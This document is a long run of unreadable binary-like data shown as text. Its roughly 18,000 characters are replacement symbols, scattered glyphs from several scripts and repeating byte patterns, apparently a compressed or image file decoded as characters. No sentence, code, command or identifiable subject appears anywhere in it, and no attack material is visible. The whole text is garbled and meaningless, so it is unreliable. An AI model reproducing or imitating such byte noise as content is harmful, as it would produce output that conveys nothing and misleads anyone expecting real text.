������ ɭ2���@���w���1�!.-mI���ə� ������@) ���:��#ƍ��Z2��+�XP5]qS�7J��8@1��֐RL�	&b��obn�!�����?�`#�I&�d�e-(N��"B���;E��%�|B��=��b�4mP �*eN�)O���|���<T�ߐ��b��YKCn$�ӛ7R��������#����`g��E���[I�J�})f"RfFN��UP�΁�����������j�?o�������=1�wq�^�V�3���piC΍|��]J������㫜��>�J/��s�/�&!U�g�#��媂У�p*�(�j�;@0köql�m���N�F!.<�\9�/I!�Ar{N.I�d;�3e�u�D�`6�g�eq�>����~����y(��	!2b�����@,�}]Ô���ӑԎ)��3��\_�Ɏ��I��Z ���y��nϷ@��h�bu���t���:��d����K�=�f鉀�Ȭ�������r�	w�͘�@��b�
� &����)���5�e�8R�>� �d�
X��1�κ��R�S�� ԑ�����,��RH$�B��pL��(���)�'���e��̑�1M�����ج��PHz�HS�>�,���R#�|�Br��Đ�ȝRh(�����쪌��9�.9�����h0��xJ�
�؛�q�;-5:C�m��a�i񂪜��������QӔ<`�qɘJ�/Ꭸ �L
���F��1��#��˩ʑwE��[\��q��� z�S�����M�;��<-�����G�L��(C��{��3��M�{mR��w�E�-�2ʢ�HZI)��l �C��<�3,���������k����t)�PbǗ�R�z��S�!�u�[%���,��сFо|$����H�	�	L�Cшͦ�(���1�\lÿ��Q`�]Մ�����ҷ�Z����B��<�y(���X�վ�'@������}�@-�,�-��%��S46wM����`й��(yޡ�)���F����L�	bYN��֣��M�fc��M�=��:�H%�e���?4����AV��'��/����à:�hꆛ
�H:>�5�8�^��b�'
M��~:�5���$(X�p<�d��tHi��]1�L�������@	��S�pH��V�����pNk���Q�TE�;|縹�Dn�w}/�:�a�����	��8}��N0}
�D���Ȁ���������;��:�ϳ٪�0w�-�:�g��P{�3]��4ӆ��ҏ�@���xyCD[���*�,秳��δ�Ӽ��x!j�SQA�9��$ڊ�\��}�K��i-�����<M�D�;������2l�l��/�L[��_�)%2BQ�="9dITb>U��S`��3�I�^��l�n��u�LpD��{�	��:��}��N���6:d��sF#�˅ǈ��߰T�v�&�0�q�U���WU�[sVsFJ6�e�3\v��H箌�\ʎSw�0+�V`��K�'[L�y�+�\��~;]9��R�F��3/	�$t`�_jՁY��>a���E�jxtj����|}�rB�o������_����Qn=��Px��]K�������o/Q{��#�)��1+��x�g�|r)V��k,g��N�|�nU�����lu&Q��h��L=h�e`���1�h�yǭ�R|V�Օ6�opV�XASFC�O�� `6�nI<���i6�.�gq>�^��u%S�5�_�!�#q��h�dw���J�s����N3�<E�J�(��	�W]'�Wd��eg�5㍏��i������>�ΥL���˻����/�6=�o�;�	��쨋$��j�&��m3�����8�����ȏ����������Лe��Xn	��_/�o-�B��^���#�������s��L�Ⱥ��׼����P�������˼y�p|�7������_����胀Ȏ`M�Ψ��˓��*:��ˀx�e�팀�P Hwz����� �W��MY	Z����Ȃ���(� ֮8��(�����9
���
h3���kK�8��鐳�9��=0�H� �-�P��Y	����(എ���� �0����&��)}�Q Ʃ�QP���^�H�i�!���٦G0��V/���N����)���x����& �-����hJl�o ������N�O0�"��V\�؁�ʁ���J��'�b���	v{��Q��Ř����°��w0���*h�A��_������Č�����\�ٮ��)�`������H�$���1����%\Q0�_ _H�y����U��`�K/�>?8;㽬��x��j���z �帀���N�.Q ���'p0`�)����;���a�B*�Q�p�{`��ȱ]���-�`�=�������<f�����[���V��M� ؀X���&a��0Oϭ�m��!�y��q��pw��������ҡ����)*~��%�\󥼀Q����P��(�V��g[�$:ߋ��xϡ�����������x��� �'�(��Q0R2�Q��*�؞8/���迡�Y��_|GK�8>(8l(H���k}���~�{�+�R�)}���*���G�*�B �*�X�ߒ�/~Ж�+~�^�$^����
�D��,� �)��p�������jؒ-���؉E
-�n��b�$��TM�zw�ؼm����9.� �x.\�,���6��X)�ʀ�!��B(X\*>��׍���=��{��~+���x��`��� 1�P�������,r�z��r����%2�D���Y�`��SN#�� ��q�VR(���B�_��H��8��!�襒%�\��_�u,�[���!pR(1��>2!|!+?>(�q)2��m��18�ł��B2$zB G�!N�q�!L�#߼�����Ubd��ʸ�8Ԯ1�� �s���w�!�	�8/�Y9�;��A;f�<k�<R'��*�A��5��#��C�����ܸ8��Z���������!N��2͓�^����,.���2)�p��­�΀����#��	B)��S���<�:9��>�>=��˂,'N<��?j�=2��s���8?�ڎ��Ϻ"-~��
s1]{'<2#�/3>#�*�8�S�8�6������&.��l��&$/�0�0��%Z�0�0~?Ύ�n�c!8s���k�*�(���4Ki��w�4��8��4��2g�! �E�,��9��&ˡ3(B5������*�X�?�PNۙ{5��6�j5N3��4�?4!���˻���{��"	h,�@���*��*и��ز�HYڳ��}�2CH������N���
N�ʱ���H����(�$���Jx�H��H��l�2"3��r��>��X��hϜ$:�))@	��d�~�����L*c� ���S � c+�x��Dh��RIЈ���-�2Oے�	����J�Ho��w"Hs0�>A��3B���O�t#���]���H�tA�B�B7��m��Nk@m
�x`3e*��A0��=�A9������d�8C��$�]�;����	� ��%7�H%ԗA�4�2H� B�>��r����G�޼�&��D"DC��tPN!4B��V�E��E�)����_d�e�A�h�XCd�T��xI�*�	H�X�%X�B 4FbDFe$L&.����.E�C��<�K������4�����Z	8O4H��Y��4Z�Jwԓ��Gy�0Cλ����Ѯ�������X�N�`T\�u\	*ByDB�uF�8W>[ሂ�������a[��X6,����X�BbZ�M�EY�e\��[��G��锣Z�E����n[��^�GsI,D^�2X�KO����Q��]��]Np�{�󎹸_��P�P�$.�)�n<O���_	�CeQ��_j|��_EL}�B�K��K+�͋B���8��Z�Io�G&uRBB���=%_�(Q�3��e]�8�0T2�wxSvR��+ �RL�@U�A��UTF�_�S+S\�W��y�R�D6���ȍ��V)Aţ�Rb<\^dVg�W5�U���EctR,G�xW��21+"PLE:����Z�k3u=ReEh��@zuj�HU>_�CQ����d����E���VMŶ���lJ{�DU�Hj'�[I1J��J�B��k�t������jc�l~l��(l�Ӌ�Vj9�[{�U�>�JH(Տ�M��Ọn��ݑj�6<n8eh�kh_�w-�(Y>$��(mrM������&�n��&jÖ`
� �`ZUn~u�����4��a�Hm��T�4�8ZF�l"/j�R�2fVfD�i+���vn�U_&>�>#��KF
�ca3�Oa�8cVlP&n�t��kK�U���U`:ԍaz.��a�Ď5�fvfx6��XR^�eQ&e�FeڶU��m�L�>�DS�fd��Q
h�O���g}FlgqVe��b~妁��>�^��o�x퍷_�v�t)x�=Z��g��g5�`�+��y�w�y�)���A��c�z���� �V���THo���&z~g)f���y~��f�Y"\y��Ra<4ZJK��g�g�HT��~��_�#��d��y��fօ�
Z���'|PE����1�-���u}
'w}	�~��~�gz��{Z�`�繂Ꚕ����ч`�V�J@�Ȋ� |�r^��Q+gcw|��d��!���^��~f���G�pC4|'p6r�7rV�}����Y��h���2qx7��	���������0zJw7��~/ǌU�trFr��b�[�9�DS�qG'}}�S�x}X��I׉Wwi�vt'r�u|Mwe;%v�:t�{��|q��s҉��wj׋��pJ'wh�w��v��mM7~N�QQy�Ix�tH����苾�w29�h�	� er�tj�vjWw�mHve眴���8it�r?�u��������p������]w��:77�H7wk�Y��t��t��mO0[a�MP�D~d{6��^W7�Z7P����u0�Q�ur�vj7u,7p��vnwe�w:^}> �wU�u�ׯ�������|��g�S7�r�vsWw��i7&�I�t�k�W�`{[n����ׯ����X��H�-7�r�grwuj�rWp�r|W�U^�G</��/}k7�������(���:,G��(wh7wvn�mH�N�M�t�o�Ͷwqx7H����uZV����u�h�Y7��(w�(zr7wuGp76~WFg�9�\afZ]��������2��b����� 7u�8��Ȉr'w-'wsWwGuc�wptFg�Y to�4h�w%�����8���a��u����8��8��(w�(w3&w�8u^&qk~�6~�iba~���6�x��]���u�ua������HujG�����8�Ø��8�r'wr�t7F�6~tFg.{�I�2�E�^�����(z�8��8��8�r'wr'w�7p"vcHFgt�Sz�#l}�5HE����^�����:f���Q�g���è��Ȉè�r'wh7wk7F�m�Gg�'G�'�<������������ȭ^������Hu�������8��w8��8����r'wh�ru�kctcI�Ntve�q���a�W9������|�����������:�]�~2������������8�è�r7�r'w���36hUWp��dt�i=u��W���u8�������ȭ������x����v�Ĩ�����8�������r'w�(ws7h�@7��tFg��'���������x����XM����د����x��������8��������8��(wr�vuWuG~��`t�q�#!��������w���H��������������2v��x����������Ø��8�r7�r'wsWwŅmޥNt�v"spxE����������\2��H�������m���8c�x��x�#x�٨�����������H��(w}&wZGzww��`t�txtEψ{���H��H�����55�x�2����'����3v��x��x�����x��x��8��8�r7�r�t�m��4�`�wc��{�'����������������8c���������3v��x��wH��x��x�������r7��(wr7wGp��{�Gg��m��
"�������������H��H�rwu�8z3v��x��x��x�����������8�è�r'w�(wç`�V�`^p�R���0j7u�������������H�-'w}v��x��x��x��x��x�����8�����8�r'wr�eZ�R��yI�`�}؆�7���H�H�H���-��hw��x��x��x��x�����������8��8�r'wq׌YGcU�@��tH�`Ww�mG���H@TGuY�rr'w^v��x��x��x��x�����芚���8�����(wr�vȨuk�mM�`tvewD�ijej�vr7c�8cWw��x��x��x��x��x��������������(wrwuĦrHZu�tHvp�7eS�>2'HT�vr��-�rWw��x��x��x��x��x��x�����������8��8�r'w�(w*�vtc�wpve����>1eh����r��-'w�x��x��x��x��x��x��x����٨�è��w8��(wqW3��r׌j'q�v
�`�6er���]P6z��gr'w-w����x��x��x��x��x��x�������٨�è��8��(w}&w4�t�uw7�`�dS��0�6E�v�7z}&wr��r'w�H��x��x��x��x��x��x��x��������8��(�r7u-wxj�G�_7�06~��m���eh7c�(wr'w���)���x��x��x��x�����x��x��������8��8�r7ur�ruwX��J�fFgtXG��!ehw'w�(wr'w����x��x��x��x��x��x��x��x����٨�è��(wS'w*��!wX���TnI�^�QF�])H�e^��-7crǈrw������)x��x��x��x��x��x�����������8�r'c.�rĶ�t�@7���0��[G4��iq'z�8c�(w�(wrwu�������������x��x��x��x�����x�����(w�(��(c.'w뀤ZWu�UF���IVp�L��v���r'w�(w8�q������x��w���H��x��x�����x��������8��(w3&wU�_�uc�lFW�U�mX�%�(qS7c�(w�8�r'w�(��xu����H�����H��x��x��x��x�����x�����8�r'�.7c�(w뀌S��!wX�E~��d���VsDhc��e�'w�(wrw�xu)������x��x�����x��x��x�����������(w3&wrW���ej��_4H�e~V�d+�YI_M�o�Ce3&w�Ȉq���(w(w���)�������x�����x��x��x�����������(wr'wr�ruXŅfz�L�m꣗�e���3&wq���8�q��r����q���� ����������w�ف��8(I���԰8[���x`�������)+����q�*A��"KZ�B��B��;.E���1;/G��B;�D+����Y*�����ܽ�)&��Ŵ��� p|o�*�[]2��D8�����i��{%��e�5��m��(� l���0hU=q~u����I捿Ν �+��+JJ0y�>���eh����u�C�X-i�"��nV��s��t�iN;�]�3���� ;F�|NCh[s��4ɝl��wBL�×0� H��Vd��7?���bj'i΂\��"�u��k����
��北���|��~]W�U�h����Ү���( ��m؂�<O��\O
��p(�%�߉�����
 PԴ��˪�*�ˠx���Y�� ��)�U���
.�з�Z o���6���4�M�9q,熍�����֡^)��V�;ɚR�1Y	��
�͑�.AN�<�/؆L�o�����i!���ԗ�����1���0h�,�.w�Λ�L�-n�\#y����Z�+/�E�!.
�A�"؎�0������%02Ac>�}x�8�����3i�	���j��n��<�乊=�=n���*Qn"�?���m��n�$�>�. ����G��'<*(Ȟ�����T2l@��z����J�az��I���Ĩ�]�������H������Lb�7<��:-�A,:I�1T:��I4Ι��<&����"Ȗj� �㗼���Q�+�:���lu�>�w��A���%�?-}i�ֈOj�R�G�yϮgo��	בc��l�ΐ�|�x7��E#¦��[] + �D_ج�C@(��zf��^3G�5en@��C;_yZ��n�b!�Ÿc��?O�
dY��WN~��:�e�����r�����RQ����T��G4{�~7���)�%�ILƮT����6��x	���k�� �$��y�@��.��lț���J������.O��=X��ߚ`���
���遷p�	>�  w�������)�St���ԂSW�n��й�I��@͞&X��"
�{h)��J����x^���@��a� ��j�U-�̤@E��絹��j��𥤲%��c�7 J��`���L�
O˾Һ��k�i��O���B��g�j�ܰY��{.@Bv���@��K@�DD��%�����0����
�Qۮ�0/~ղ����B������G��х	��L�Ѡ��b�4�V��A&Ě
�|˹�8H��� ��!w	����:×�O���G�S��U�����<$-�E�@�f���(��A��(��|�0Y�6��|X�(��9�(�A�dNř��)v+*{L���Zk|�؇F�Xؘ���ऩA~���|\�±p�����tA�����>o.�}�˝2��, �;$`���̪��������N���� ����;_�T������Q�}/�����'Z��%!�A�%ж\$���]R@I��Ό���L�àO�H(�����伇+�G���w���5�o��^��)-	��3QB<��0�Ķ�'�``��@��A�! ��Ν�R������ԋ��A�>����Y�j��1�'�(Hn�]6J|��/�L��h�D^:? ��>?�m�/���5����ixݐ*�6��c3\/n<��@2�sWW�&���)�V��4��_�_0N���Z~M�.�ǵ���z＇z~��4P���d|��0�Ƙ?49q���N���ꔂJ�RU��*"
��w���/�+4����B����m}.��N��멜e��.��tH�k����@��J8N���g)8�n��M�V�(1���\��I4�f|˗�V���Z�>�����z66ni���yCJ�~!9t��1Q����?\�{�{�R��_�4�`�m胓T)�g:sd��ÐRb��<-��ӱ<n�ʮ�?F�.z�%o�O�U�=2�$xi�)Qz�>;��Ra���60�3/勭�Q�00��d�3llw�pJߦk�X"v�<�&�����>���4tW��X%�6)��\`��J�Vx�K4 �/14/%_�pxb'v�^ٓ�'@�`W�r@��
���T��qZUf.�2�������X�d4�}����d��qX)$�9g�`��2ʕd�N's:^2T�=k�R���?~Vj�M#�`͗tP���Y��ej��kWX�O�6*�4��%�a�u~�7�Pp֠-��_��vi�HL+�i%o_����K�~�7H���G�\D�V1�J[k��p)�gwh���k;uP؀�(qmfN���#'7�z��~���x�ZtN�����m���� �	�!��-�^ޚ��Z�	�ˊ�	������� ��Ќ眥�Y�����z���L��J>�� ���߸�!n��8�x�	���_/�Q>�ɀ�o+��𹽹��
���i?�����`���������}��M��MÜ��O�����<�<���Sk	��������Š������/
ᭌ���Ȏ� �����@���w��\����\������Y����6����i������ _�>*�	 ��M��,������Ƶ0�Ȁ�,�6��h���k�6 �8����pٰ".Ã ��鉐��h�h���肮���X�3����������[�C �D���UP���-���9
َ���؁�Ȏ4��x��`�Z	����������0����t �Y���~�0�P�������Ȏ��m,2@N���?���w���� ��۹�r���������$ x������������\������/�A�٬�z
��g�P�[ٺ(����\0�^Y��!�1��8����A��늭����qN�܁�y��,	p�>�1�ϓ!���j� ��!�A����?��'O���	��a�Y�8I+����;��k���������Q����A��� ����}4�����w½�C��ɾB	�X� ������Ya�-������������A�H��W�5�(2 ��� �<遰1��XבX9ś��a�~q��X�ސ��{�_���`���l@�h������h�q0k��):�)��,�"����T����"����*㡰w���w�$.���(f���A��X()�)��뎀遊������~�]��R��M��m�C�-����h*к��0���xt܈�w����B���ͱM�E��������*gO*Z� �2�� F���2%rȲ�H��)����>��P�R�ްm���Ϛ�)�"��"Z���Ñ����ذ�]�����%M���H�����0��E��7��3}ݪ+�˸�R�-�[$ZO"4�Ԁ���8(����;b���(�n�&��&���`�8�&�����$��	��J*����'��ɽ��:�\+����ܨ�ܺ��I�
`ӥ[��wH��$m�9�$��  ]��y� ���:k���̀��:N�����;������c��qX�'��'-n���>��:�]%~N�k��:9����!Ő�k8�j�
��@�����P�>�N
��2 �Ⱦ��j�^�������1�?��+?�31��9���X;�R�:$��c�"M<���`A�k$	8ܠ�p	�Ή�R1k1��:*�0�vq�/s�<^r>p��p}�������3�}S3Rs?�õK�2�wh��>@��,;r s����(�Y�5<�5^�`��C3r$z/�����h��(b'�kq��h�s>`�,vP���3W�趡�*#�7S �2q$�⍲'kc��������k��RHy�Iz��GI�ĕQsIT3��Jt�HM-�����T�"���㼳.�N�1{Ӱ��͊�ӃJ�#$�_;�8���3Jo���x詃a/޼_�K��M��MQ�����$M%�B2 ����j��#�H+�K�w�It+	ȏ�M�K��7ޔAj:��ى�4M����}���N["�D+��I�4BTB$DB�R&��A��5������dA�-��$_�D�݈��@џ���>r�*�$#[:�A��AO���<3ZE���#̓��J�LMd���K�~ ��hD����1��G:�O�12SCG����>�ȣ,�(.D��2�n�����UX�x>d`�r3=��CR?%1�0꼦�S��~�B��H��B�^���ҺdX�%H����G{DK�w�E�uE7I���G�w�*��=�X#q7�xAi<���D�u\�[����G�QNQ���X�XdIzO����X����nL�4���HJ6��D%`1%<	�N{���_��[��[�]�G�RCL����F��];Ϥ�8B'@ъ���<i\c��(7�5[p�Y�uQ$]�e��%-u�2מDvj?�%�Ή���NPB,����V4Q2š���R��p#QŴ������5�=@�p!�a�/j���U`�x�[TTE1EQqw�O�|Q���Ŕ�2S�u�2:^U���xZ@�W~��|�#TS25S�dQ��VkeL�~_VY��e?�  G�Z�P0�Y��G��C)U0EWf�CiZPd_n��%9OuG�H�� "k�u���i>U1�VWVUQD����ho�j�t�8����N��+8j��(�;J(j�����mcړ�E��m�V�fiH����V	�R � uM�����P��xl�;\�x�R�C���e�6WӦ]��MA�V��VI���hK�wz�>09Wl�Vn�����v�VE�VoU�S:ԩ�T_��"pK��ƺG���"�C?�*�{nE�m��o����k�c�fo4�hC�b1A����UV�nzºB�E�c���\��Z�_�E&c�k�fm7�hY�j�\�3*-�T�X�	�C��aa���,Q6o�FeT��	�hs�bڿl��xYh�$?fpJ�-uft����a,���gR6ipVc6�O)�f�y.m6O#��̺����U�7z��cf�yS5o�wEm#����bt{jFY�L[ȕN�(��R��z�U]��и�0�{S�{U�b
6yi�`��x��巕\��^evn��aa�|&�ط�٧}�y�'�Q�f����Ǚ󃣇���5d�����,Y�P�����ED�e�7c�W~zeH�`�ǿ��|�h}l,������h^,�Q*�ra:.��r�7a�g&V&{�d�5s4���P�L�s|�������ق�Hs���K�tL�t/
p�r�{��y��T���%���aՏ>�TPw�|�gs\
;��v�X�m�vl�v�W��Gt!�gGa�q&�s8'$��q]����Z��_��I4��a�t	���Gvdgvggt�}u�}~wrAK�4t_�i�d*uv���@�t	XteGvfe�wyG?�Wg�wr�_y'��O�F�����tuW��t��t�r�Rvdgv�xv��bۗu|�$'�u@U�V�E�v�Ȓ&cwu���t��tEGvegv�xvs�w�uU�wa|����9+ �Ug�G���t��t�L't�5�ewWvfwv�'r��u�w\�nk���$��%7gG��8J���������H�K��	��	�B7tf'~fwv�'_{�]�wrIF�h�O.q�FW	���������������������X������	���&)�XvfgvE'r��Y�]�7y��x�nǮg'���������O����X�Xvfgvf�w�}YWg�3y�=�R/�wf��C��xx�����̗Zs�6�egvdgvE'rԦq6�q�Gk8�Pq�����Q���X0_��Iw��������X�(��Xvegvf��1e�}�Yg���~�`
y;rlVGW����_���q�����()�8��8�e���8�fgvEwt5US��w�pr�`4a�V'~�]	�����������J\�����Ht�8��8�eWveGvfwvy�}Y�}�7yk�9ettq��0{��|	��Bmè��8�Ø��8��Xvd��dGvdWvE7W�|�w���׈Pq�X5c������	������p�c����8��XveWveWvewgv�G?�wa}�}+V{ע[uE������������ Gt���è��Ȉ����Xv�XvdWvfWtWSu�}'7y��C����8F���!���pDw�����8��8��8�eWveGvfWtyZ7yY�?�3/Չ���0k�����H��8�B���H��a�x�������è��Ȉ�8�eWvegvD�{�}|Wg޷`kVfI�E������������A)����苒������8��8��8�eWv�XveGv/��E7WL�{7y�wGk9qW0�C��E���(�����������X0�X�����Hv����������(����è��8��XveWvegv�GUz�}Y�w�7yY�E��I������y�����H������̗���m�H��x�����(��8��8��8�8�eWvdgvx7vC���w|Gk秚u6/5������� ���H����������+x��x��x�������٨�����8�8�eWveWv�XtGWQ؄qu6y~�{�&��{�����8�k������w���H��������X����+X��x��x��x����٨�����XveWveWvfwv"�}Gk�v~��qĺ�������x�����8�����ȁ��������� ׋�x��H��x����������è�e7��Xvdgv'r�}Wg�wrUvWhb�����H������L�����d�������(m�x��x��x����������Ø��8�eWveWve'~�wv��}�w݇s�4/�:�������H��8��,��H�Hv/H�����wH�ew��x��x�����x��x����è�Ø��Xv�XvegvE77ۇq�Yguvr�7I��{��H�������e����dwz�����r�x��x��x��x��芚x����Ø��8�eWve7�eg�Xt��}��w��wmUS%%�������H�6���x�	����d��egv�x��x��x��x�������Ø��8��~�XveGvecᗥ�SS�w}�f�VSi7��֋�B��������������HvdGv�Hv�Hv�w��x��wx��x��x�������������٨�eWvegv '~Ti�}�Wg��f��G_Y��֋�Hv�x��x�l׋/WveGvew��x��H��x��x��x�������٨��8�e7�eGve��16pz�}}�w�WS$Uc{	c�֋ ׋dWv/WvdGv�w��x��x��H��x��x��x�٨��������Xv�Xv�cD��g'U�yLYg��V�wr���DE�hv/��d����e׋eWv�x�����x��x��x�����x�٨�����8��w���8��Xvegvg'r5�u��w	Vc{����g�hveWveWveG��x��x��H��x��x��x��x����٨��8�����8�eWvfrY�w�%_�'{}��@[c�[�44?�֋f��/Wv�Xv�Xv�(�����x�����x��x��x��x��������������8��8��Xv�VvDǌxgVO��ǔu�]�fS�Y]�׋�HteWv�8��Xve~����x��x��x��x��x�����x�����������8��~�Hte��ggE�w�}��w}GLL%CP�dcGt�HvdWv�Xve7��w�����x�����x��x�����x����������è��8�egvd�r}�w"WS|�h}�A[�06o�؋f���Hve7�eWv���)���H��x��x��x��x��x����٨����٨��8�ewz�@vegv�קS575�wL�}�Cg����H�Pƌ�fv�XveWv�Xve'����)���x�����x��x��x��x�����������XvdGteWv�xz�(~�]5�{]�V8Yg�w��y�rÌ�֋/��e��d��eWve7�����������������x��x�٨��x���������eWv�XvdWvegG[�WMӽ�{	;3�gf��eWv�7�8��7��(�����������x��x�����x��x�����������Ȉe�r�Xv�Rvf7W��V'�wݧ�1�KC�=4T]cGvdg�eG��ǈ�8�ৈe7�8����)���x�)������x��x��x�����������XvdGv�PveWv�xv��]5�Ur]�w۷��5o��re��eǈ�(��8�e��eǈ����q���������������w�݁��8(I���԰X�)��F��	
ł���(�����.��-�M@����+�*���B��E�?6	[1{���I̙e�+���B<![/�V8z-�D�k�)��Ϝ��������,\ ~kQ��Y$���3ibf̽� ���.��a�ȋΉñ��j̤̄�U:���D��*�C�V3�	Q�,gh_8�3��mx�������z��L>�d�.�@k�����5%��k|�>}c�]=$�ڥC$�Q�w΃�xF����N��D�_:v�"W�V�vۧ^���b(���\V���L�	J��L)ȇ�V�\�������S5�_�am۰�n
׋N��{m���~-ٰ�񬑙����&�Y����[��=@[�/-(����a�ĎO��R������	��\Mg��הI��]O��jO%t�(�mA�O��?�)����)͟���)e���|n��*�Bũ2L���6��("�B,4%a-�hw���̲�#)2�������퍣�@��,�1ҝ��+�p��+������뾩�� ����Pp�}Ia����I"(���֢fON�Y�hd;+~P��I���,��a	���"!�2S�i�*��
�y�yv�g�wU�h��^��#�f�	��	ʛ��=솜�l�`�|���;?�n�y��)��%�hy���z����%W�s���(J��hVҊ������5�y����NXo	u#�,Z���O�F�)�[�����w������Ig��b<x5_��[m4y�Y�T'E�Q�m��h�$����b���C�H��P8�� Z�{����1E�o:�s�U(:=����N��tRK���B��3��)1�о3]�O.��9H��t�L�N�˷!y���ti���Z��:�p�4
W�
[�o�����L-Hde �n���+�*=��d�����e���*כ�I�>�����\ ���%HĊLڑ�Y���Z_�ȥfЮ�x��w����A����x�$[��h R��NK��f˴jH����xk�G�6��vJXqh�̭&G �Y��U ̻��F1�S�L�&���[��p�� g��Jȝ�K*�@r���$_�ST��D�h ����!��\���8��J��]��ډ��A�� �$��RҔ� (�c!aݜ,�ǰ�����N�mLJ()]H'�����b�³�"��,�b�2����`�*8�0�ߚ������j)��Z����ȳ+�Њw�Em̴�[����2:�"����ȼ��]  ̭��\* H����@[�)�ˢ9 �� �(lq��J2\��V:+=0�ςa��ӑ���Y�p|*�`ǰ��f���w��� ���#���ܿLR9�� �ek���H�J��{ :=$9 N�FB�;�+�砅����Y��]\,��
����h]ώ��n$�ڝ1��[�ډ*��ѣ)�A:}%Sh��X
��-�5+���]Y��P�߭���<9��-=�MMFw8=ǼȽ����^:�%�ιX��X茲�Tݳ��)ڦ�-%��cà��	������u8⭔[h:���?$0ha���V�h
5����X��Ś�W�_���PS
���Ƀ�ةLȨ.R�(\Оio�*�F��U�^5��㪠�\�H���@ɣ�x����r�͒�d�������A#���Q�'��$���d+�1������M�$�|��A�͑ ���-���8AR �(ߘ(e�^L
�#�	���\pߕ�w���8�a]�_���ϨRl>֐0I�M����
��I��DX~E&l�?>���)Z�J����0��h[�x��č�>P��  �s�ȯj%�{Ў�؋����\�mQ8�O�R�!HX���dꟳ[�|� �xa��RQ��I�&�n\��E� ����hJ$�f�?�b�P���.����z���,��ʈ�[G&<�(���k3DE��%Qu�thCn���BV�;�*9��[���`L���� {x�����tm�w}�w�I}u�w󋏗�2���h�G�6]�lΔ5�m%�[�ٴ��o�ʄ��h3�G|4=3����H��1:u�x�_�`&����U���2"����;/�3�(ވo������4�&\�#7$���n�X�jK��n�P�4e�$r]3���E�L�����9B�8����Ґk��Ä*+M���HdG�p��H�8��c�1)��A~t?祶#9��!�|���%�ټ�;�/i��?��������w �	�K��y�pI�Z�9�o��>)a����sSV$��V�д�ъ�K�ᘎ��ꦨڛ����i��������̙L������d��b/�do��.�L��g]�-
�#��ݟ���4��������$*������������N��O���
e�0������ٟ�����W>���+�������/ȋ^�(H����Z~��	!�՝���?�O�ǀ����0ߏBང���K����w��L��֞��p	ț߉��Ȧ��=����\�����p��(�p�xc�����\���`m��p�6����ݮ�)��y���ߒ5|��:�	��k�� �	���?�o�8pb����^�����}O��~�60�x�8�����\��
�_����͌מ���������>0��������S 8�8p�h�
���&|��﭂0H �s�ԓ��}ΦI��/::�(ȵHٵz/�>�Jw����~��q�hj��Q�����8��/� ���q��������}�������2*��!!��s��0�o�L�1�6�3�
C�8�$p��(����S� ]�]���lт؉���N����k�^�ˋ��R_�Y_�!�H�0P�����Ax���^�"��]���?�O�ٝ��9��S����(!��o����	�𶑉������tK�Q��e_�\�*q+�R!�/�(#1�w��%��͆n����G��b\�7������Z
B��������_a]�Q�
�1��/�[��H��~��1� ���)S�)18)��)����l����)�к��UP��^�tታ>�(�S�(��(�R�x������ ��$Q�&�\�mi��ѱ�2�i�O����f���Pـp�(�+����r+��v+�D�$ܐ��G؅0a�@H���*w�ܨ�3/�������AH*?��j�w�(�!��.B+�2�5O���<�,L���ޓ����}�w������ɍ���7�����뗠�������H��"+�!J�.�,!����(ʸ"佈K�/��,Z�ع�X\�B� ��3*������=��ؓ4r	6r#I2+K�!Lb+�0&�	���G���4�?���y�Y*�/�Uz@�.߉���(a��`�+e�9gBy�.{�+h|�]�/���U�:�b�/��h����@��㑋��/�fw��<����<N���+��!��!B�yR��'�p�/ر�2 ��/w���	��h:��������������B�%�,4��d^�ȓ<˳$-9z!c�(Ó�@�����n�9�G�����8��wi���a�����(���J���(>!�.�s>��.a�<���s1d�����}�ء@82�}��ژ�	u�ﺓ���"i��1�S��,�����<��9��?��d�Y�3f}�5Gb�Uʘ	(��wx����6W���>H�&��1��P �-4c>e�5p�.�'뒌�a�G�G���W��Q��k3=����	�,����މ��(����9�S4J�!��<sc4�9���Jǁ�O�/�s����Qh��9��XF>��� �Ib���CI~3+��!.�!��J !Y�G�/԰/۔:��M`�MK���/��Ԝ[	��3m#�N;��X��^ЙD�@>�SI�$L���$Ä��!��5�t$����>��aw؃\i���DH
+����خ�|�]�A|�7�D4�t4�2O�qL!
�@��@�H�t�'���TH�d�v�@oo�4��h��1I)D4�s1�X1A(���4(D-�?q�!!4
x�E'CB�o�P���6�T��-���3���A��"</�5D��B�.�4�Y�N�Gp�G�EK�
�H�ȘX��N�������'YA�Ή�F�TF���Bx��rDRJ^c�0�@k��<�X��Zߊ�{�N��A����5����wF�EF4�D��MXcDFB"d��t���X��\8E�t:lK@�>m46�9����]�u"[F�+����OXd2`��g��fg�:�TG�eZϵ_�_EEY\l��"*�����[`D5B]�#<��OD�5��?Y�M����t?Ix��_\
\?���N�__�J����Q;��L�]b�.�P>��t�uL
�M��g�M���X�_�h���զ3��%ŕ���DK�v^�HR�]Yh]�*^���9�wD���^|4Sg^ՠ�*�0�TBs�T[]���A��oߌ��U:A��]��7a9�����tUW�D���q��9���u$�dMIefTBUH�X<B�k��Ȋ�D�fW>%&_:X쏢>�(4�E�ӵ5a�/,���MG���\IX��e�e�Ղ�iȘR���␎ҩ��A#�j'%�D��L���"%؂�VP���������
cSY�M�#^9�0_E�o��EE�H���j�>��ՠE51%N�7a�F$w"	ب�������B��^x;�u 6�/�UJ�Fn�ʥ1�QG���Tk_���ƕ\�oTE�8����V�h�	ul�U��SWQ�<h��xX��ȍ4v/�r1ޥ���QI����8��E�bG(�%�NEX�ԃ>(bn�N�Xb��W�%�&|�7�ct%�P���u��dO��fm�34��*�8)��������e���������U�N&�KV�� �o1�l&lN�����1�;�&��;eU겋Kvjog�տ^U3w�D_�0��ȃ���%m�E��_T�f=H�����yk������&�O f��4'�`��y&cH�h�c`�_�aj�wg?�GX{ՆS��8)��~۔�KH~�����fͩ�:�|)���'=�������x�܋�"����t���`��O��-gVz�ffC�{�H<��T{��~�n~�e��|�G�V(�>h���f5A��ֲ&f����D\��
��gj�?��U4�j���҆@���^h
C^n�����Fx���Gr����w�%�6�;ӏ���mi��9�`t�.�3]�gg�D5�Nx���5��mXG��rP7r��Xn�W�Xbh�p�X_��R: ǖ`�fsfwI'd�q��`�"��ޙos�H���/7#7rS|5��W��%��mo-�H��܎�v��Lgv�]B�B������0w,rnw��oq�׆7r"7rR7u�_�>��Hr��}�!�yƈ�7TpӖgfwI��q�C�t����w�G(�-7rRG�Hu���3�#��B�wQ����H��t�Fv,+��q�U��Q�u2f݆���O؆/�#7r�GifQs���y��`�,~^�)8�8s���bdGs,��C�Ph�FU��m�u�n�knr�ekh�$'u�7u�ٞ��E�"'���)���Y塮I��3s>v}3d4���c&�L�{W�'T���QN�k8nN(JQ#J
